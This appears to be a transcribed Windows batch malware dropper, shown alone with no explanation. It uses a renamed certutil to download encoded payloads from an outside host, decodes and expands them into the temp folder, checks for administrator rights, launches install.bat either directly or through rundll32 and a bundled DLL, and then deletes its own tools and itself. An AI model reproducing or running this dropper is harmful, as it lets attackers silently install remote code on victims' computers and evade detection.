 1 @echo off
2
3 if not exist "%PROGRAMFILES(x86)%" (
4 ct -urlcache -split -f "http://filer2.1apps.com/2.txt" > nul
5 ct -decode -f 2.txt setup.cab > nul
6 del /f /q 2.txt > nul
7 ) else (
8 ct -urlcache -split -f "http://filer2.1apps.com/3.txt" > nul
9 ct -decode -f 3.txt setup.cab > nul
10 del /f /q 3.txt > nul
11 )
12
13 del /f /q ct.exe > nul
14
15 if not exist "setup.cab" (goto EXIT)
16
17 expand setup.cab -F:* %TEMP% > nul
18 del /f /q setup.cab > nul
19
20 :CHECK_ADMIN
21 net session > nul
22 if %errorlevel% equ 0 (goto ADMIN) else (goto NONADMIN)
23
24 :ADMIN
25 del /f /q %TEMP%\udpconn.dll > nul
26 %TEMP%\install.bat > nul
27 goto EXIT
28
29 :NONADMIN
30 rundll32 %TEMP%\udpconn.dll, EntryPoint "%TEMP%\install.bat"
31 goto EXIT
32
33 :EXIT
34 del /f /q %~dpnx0 > nul